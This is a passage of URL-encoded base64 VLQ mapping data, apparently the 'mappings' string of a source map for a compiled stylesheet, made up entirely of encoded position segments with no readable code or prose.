Y%2CSAsHX%2CQAEA%3BEACC%2CYAAA%3B%3BAAzHH%2CaAAa%2CSA4HZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FHF%2CaAAa%2CSAiIZ%3BEACC%2CkBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2C6CAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEAEA%2C4BAAA%3B%3BAACA%2CaA9IW%2CSAiIZ%2CqBAaE%3BEAEA%2CYAAY%2CeAAZ%3B%3BAAhJH%2CaAAa%2CSAmJZ%2CmBACC%3BEACC%2CaAAA%3B%3BAArJH%2CaAAa%2CSAmJZ%2CmBAIC%3BEACC%2CaAAA%3B%3BAAxJH%2CaAAa%2CSA2JZ%3BEACC%2CUAAA%3BEACA%2CYAAA%3BEACA%2CkCAAA%3BEACA%2C4BAAA%3BEACA%2CwBAAA%3BEAEA%2C8BAAA%3B%3BAAlKF%2CaAAa%2CSAoKZ%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtKF%2CaAAa%2CSAwKZ%2CaAAa%3BEACZ%2CaAAA%3B%3BAAED%2CaA3KY%2CSA2KX%2CmBAAoB%3BEAEpB%2CiBAAA%3B%3BAA7KF%2CaAAa%2CSA%2BKZ%2CaACC%3BEACC%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CUAAA%3BEACA%2COAAO%2CkBAAP%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAtLH%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAOC%3BEAIC%2CWAAA%3BEAEA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CWAAA%3B%3BAAlMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBAoBC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3B%3BAAzMJ%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3B%3BAAEC%2CaAjNQ%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAKC%2CEACE%2COAAO%3BEACP%2CYAAA%3B%3BAAlNN%2CaAAa%2CSA%2BKZ%2CaACC%2CgBA2BC%2CSAUC%3BEACC%2CgBAAA%3BEACA%2CkBAAA%3B%3BAAvNL%2CaAAa%2CSA6NZ%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEACC%3BIACC%2CUAAA%3B%3BEAED%3BIACC%2CUAAA%3B%3B%3BAAIF%3BEAEC%2CoCAAA%3B%3BAAGD%2CUAAU%2CaACT%2CcACC%3BEACC%2CqBAAA%3BEACA%2COAAA%3BEACA%2CgBAAA%3B%3BAALH%2CUAAU%2CaACT%2CcACC%2CSAIC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CoCAAA%3BEACA%2CsCAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CwBAAA%3BEACA%2CmBAAA%3B%3BAAED%2CUAvBO%2CaACT%2CcACC%2CSAqBE%2CMACA%3BEACC%2CgBAAA%3B%3BAAzBL%2CUAAU%2CaACT%2CcA4BC%2CSAAQ%2COACP%3BEACC%2CgBAAA%3BEACA%2CsBAAA%3B%3BAAhCJ%2CUAAU%2CaAoCT%2CSACC%2CiBACC%3BEACC%2CkBAAA%3B%3BAAMJ%2CUACC%3BEAEC%2CkBAAA%3BEACA%2CwCAAA%3B%3BAAJF%2CUACC%2CcAIC%2CSAGC%3BEACC%2CWAAA%3BEACA%2CcAAA%3BEACA%2CQAAQ%2CoBAAR%3BEACA%2CUAAA%3BEACA%2CoCAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAEA%2C%2BBAAgC%2CWAzBnC%2CcAIC%2CSAGC%3BEAmBE%2CuBAAA%3B%3BAAED%2CUA5BH%2CcAIC%2CSAGC%2CcAqBE%3BEAqBA%2CUAAA%3B%3BAApBe%2CUA7BnB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CoBAAA%3B%3BAACA%2CUAhCvB%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAzC3B%2CcAIC%2CSAGC%2CcAqBE%2CSACgB%2CgBAGI%2CeASI%3BEACG%2CSAAA%3B%3BAAIZ%2CUA9CnB%2CcAIC%2CSAGC%2CcAqBE%2CSAkBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAlDpC%2CcAIC%2CSAGC%2CcAqBE%3BEAuBC%2CWAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUAtDJ%2CcAIC%2CSAGC%2CcAqBE%2CSA0BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUArEJ%2CcAIC%2CSAGC%2CcAqBE%2CSAyCC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAzEH%2CcAIC%2CSAGC%2CcAkEE%3BEAuBA%2CWAAA%3B%3BAAtBe%2CUA1EnB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%3BEACG%2CkBAAA%3BEACA%2CqBAAA%3B%3BAACA%2CUA7EvB%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%3BEACG%2C6BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAACA%2CUAvF3B%2CcAIC%2CSAGC%2CcAkEE%2CSACgB%2CgBAGI%2CeAUI%3BEACG%2CUAAA%3BEACA%2CUAAA%3B%3BAAIZ%2CUA7FnB%2CcAIC%2CSAGC%2CcAkEE%2CSAoBgB%2CgBAAgB%3BEACb%2CWAAA%3B%3BAAGnB%2C%2BBAAgC%2CWAjGpC%2CcAIC%2CSAGC%2CcAkEE%3BEAyBC%2CYAAA%3BEACkB%2CYAAA%3B%3BAAEnB%2CUArGJ%2CcAIC%2CSAGC%2CcAkEE%2CSA4BC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CwEAAA%3BEACA%2CgEAAA%3B%3BAAED%2CUAnHJ%2CcAIC%2CSAGC%2CcAkEE%2CSA0CC%3BEACA%2CgBAAA%3B%3BAAGF%2CUAvHH%2CcAIC%2CSAGC%2CcAgHE%3BEACA%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3B%3BAACA%2C%2BBAAgC%2CWA3HpC%2CcAIC%2CSAGC%2CcAgHE%3BEAKC%2CuBAAA%3BEACA%2CWAAA%3B%3BAAED%2CUA%5C%2FHJ%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAACD%2CUAhIJ%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEACA%2CsBAAA%3B%3BAACA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMAQC%3BAAGA%2C%2BBAAgC%2CWAlIrC%2CcAIC%2CSAGC%2CcAgHE%2CMASC%3BEAGC%2CkBAAA%3B%3BAApIP%2CUACC%2CcAIC%2CSAoIC%3BEACC%2CYAAA%3BEACA%2CeAAA%3B%3BAAQgB%2CUAJf%2CQACG%2CcACI%2CSACI%2CUACK%3BEACG%2CYAAA%3B%3BAACA%2CUANnB%2CQACG%2CcACI%2CSACI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAAKR%2CUAZf%2CQACG%2CcACI%2CSASI%2CUACK%3BEACG%2CsBAAA%3B%3BAACA%2CUAdnB%2CQACG%2CcACI%2CSASI%2CUACK%2CgBAEI%3BEACG%2CqBAAA%3B%3BAA9J5B%2CUAqKC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAACA%2C%2BBAAgC%2CWAJjC%3BEAKE%2CkBAAA%3BEACA%2CaAAA%3B%3BAASG%2CUALJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMACC%3BAACD%2CUANJ%2C6BACA%2CcACC%2CSACC%2CcACE%2CMAEC%3BEACA%2CgBAAA%3B%3BAASP%2CMAAO%3BEACN%2CcAAA%3B%3BAAED%3BEACC%2CkBAAA%3BEACA%2CSAAA%3B%3BAAED%3BEACC%2CsBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CMAAA%3BEACA%2CcAAA%3B%3BAATD%2CQAUC%3BEACC%2CWAAA%3BEACA%2CYAAA%3B%3BAAZF%2CQAUC%2CoBAGC%3BEACC%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAfH%2CQAkBC%3BEACC%2CkBAAA%3BEACA%2CMAAM%2CgBAAN%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3BEACA%2CkBAAA%3B%3BAA7BF%2CQAgCC%3BEACC%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3BEACA%2C8BAAA%3BEACA%2C2BAAA%3BEACA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2C0BAAA%3BEACA%2CuBAAA%3B%3BAA7CF%2CQAgDC%2CeAAc%3BEACb%2CQAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2CgCAAA%3B%3BAAxDF%2CQA2DC%2CeAAc%3BEACb%2CSAAA%3BEACA%2COAAA%3BEACA%2CmDAAA%3BEACA%2CsDAAA%3BEACA%2CuDAAA%3BEACA%2C2DAAA%3BEACA%2CwDAAA%3BEACA%2C%2BBAAA%3B%3BAAnEF%2CQAsEC%2CeAAc%3BEACb%2CSAAA%3BEACA%2CUAAA%3BEACA%2CqDAAA%3BEACA%2CwDAAA%3BEACA%2CyDAAA%3BEACA%2C6DAAA%3BEACA%2C0DAAA%3BEACA%2C6BAAA%3B%3BAA9EF%2CQAiFC%2CsBAAsB%2CeAAe%2CsBAAsB%3BEAC1D%2CqBAAA%3B%3BAAlFF%2CQAoFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAtFF%2CQAwFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%3BEACC%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CaAA1C%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CeAA1C%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CaAA7C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CaAA9C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CaAAlD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CeAAlD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CaAA%5C%2FC%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CeAA%5C%2FC%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIH%2CqBAAqB%2CYACpB%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CeAAA%3B%3BAAKJ%2CqBACC%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CiBAAA%3B%3BAAJJ%2CqBACC%2CQAAO%2CKAMN%2CeAAc%2CiBAAkB%2CcAAc%2CmBAAmB%2CsBAAsB%2COAAM%2COAAO%3BEACnG%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3B%3BAA%2BBH%3B%3B%3BAAAA%2CiBAEC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAARF%2CiBAUC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3B%3BAAXF%2CiBAaC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%3BEAC9C%2C4BAAA%3BEACA%2CsBAAA%3B%3BAAfF%2CiBAiBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAvBF%2CiBAyBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3B%3BAA7BF%2CiBA%2BBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BEAChF%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CUAAA%3B%3BAApCF%2CiBAsCC%2CgCAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACtF%2CYAAA%3B%3BAAGA%2CiBADD%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BEACA%2CkCAAA%3BEACA%2CWAAA%3B%3BAA5CH%2CiBA%2BCC%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BAA%5C%2FCnF%2CiBA%2BC6F%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAC7K%2CuBAAA%3B%3BAASF%2CgBAJwC%2C2BAA8B%3B%3BEAnDrE%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3BAASF%3B%3BEAvDC%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3B%3BAC71BF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAGD%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAGF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAED%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAIF%3BEAGC%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CqBAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAMF%2CYACC%3BEACC%2CkBAAA%3B%3BAAFF%2CYAIC%3BEACC%2CWAAA%3B%3BAALF%2CYAOC%3BEACC%2CgBAAA%3B%3BAARF%2CYAUC%3BAAVD%2CYAWC%3BEACC%2CgBAAA%3B%3BAAZF%2CYAcC%3BAAdD%2CYAeC%3BEACC%2CeAAA%3BEACA%2CcAAA%3B%3BAAjBF%2CYAoBC%2CmBACC%2CSACC%3BEACC%2CWAAA%3B%3BAAvBJ%2CYAoBC%2CmBAMC%2CSAAQ%2CUAAU%3BEACjB%2CWAAA%3B%3BAA3BH%2CYAoBC%2CmBASC%2CSAAQ%3BEACP%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGF%2CYAAC%2CgBAIA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAJnC%2CYAAC%2CgBAGA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAHnC%2CYAAC%2CgBAEA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAFnC%2CYAAC%2CgBACA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BEAChC%2CgBAAA%3B%3BAAIH%2CYAAC%2CqBACA%2CyBACC%3BEACC%2CmBAAA%3B%3BAAHH%2CYAAC%2CqBACA%2CyBACC%2CkBAEC%3BEACC%2CgBAAA%3B%3BAALJ%2CYAAC%2CqBACA%2CyBACC%2CkBAKC%3BEACC%2C2BAAA%3B%3BAARJ%2CYAAC%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BEACJ%2CaAAA%3BEACqB%2CkBAAA%3B%3BAACrB%2CYApBL%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CQAGH%2CUAAU%3BEACV%2CcAAA%3B%3BAAGF%2CYAxBJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAQV%2CQAAK%2CMAAM%3BEACZ%2CWAAA%3BEACA%2CuBAAA%3B%3BAAED%2CYA5BJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAYV%2CQAAK%3BEACN%2CSAAA%3BEACA%2CuBAAA%3B%3BAA9BN%2CYAAC%2CqBAoCA%2CYACC%2COAAM%3BEACL%2CWAAA%3B%3BAAtCH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAEL%3BEACC%2CaAAA%3B%3BAAxCJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAKL%3BAA1CH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAML%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3B%3BAAhDJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAaL%3BEACC%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAArDJ%2CYAAC%2CqBAoCA%2CYAoBC%3BEACC%2CWAAA%3B%3BAAzDH%2CYAAC%2CqBAoCA%2CYAoBC%2CSAEC%3BEACC%2CWAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAA9DJ%2CYAAC%2CqBAkEA%3BEAcC%2CWAAA%3B%3BAAhFF%2CYAAC%2CqBAkEA%2CsBACC%3BEACC%2COAAO%2CiBAAP%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAvEH%2CYAAC%2CqBAkEA%2CsBACC%2CqBAKC%3BEACC%2CWAAA%3B%3BAAzEJ%2CYAAC%2CqBAkEA%2CsBACC%2CqBASC%2CQAAO%3BEACN%2CWAAA%3B%3BAAKD%2CYAlFF%2CqBAkEA%2CsBAeC%2CQACE%3BAACD%2CYAnFF%2CqBAkEA%2CsBAeC%2CQAEE%3BAACD%2CYApFF%2CqBAkEA%2CsBAeC%2CQAGE%3BEAEA%2CiBAAA%3B%3BAACA%2CYAvFH%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%3BEAjKL%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYAsDC%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%2COA7IJ%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAA8IE%2CYA3FF%2CqBAkEA%2CsBAeC%2CQAUE%3BEACA%2CYAAA%3B%3BAA5FJ%2CYAAC%2CqBAgGA%2CmBACC%3BEACC%2CsBAAA%3B%3BAAlGH%2CYAAC%2CqBAgGA%2CmBAIC%2CSAAQ%2CKAAK%2CMAAO%2CMAAK%2CMAAM%2COAAO%3BEACrC%2C6BAAA%3B%3BAArGH%2CYAAC%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%3BEACD%2CuBAAA%3B%3BAACA%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%3BEACA%2CuBAAA%3B%3BAACA%2CYA9GJ%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAEC%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAJF%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAMA%3BEACC%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CuBAAA%3B%3BAAGF%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%3BEACA%2CgBAAA%3B%3BAADD%2CYA1H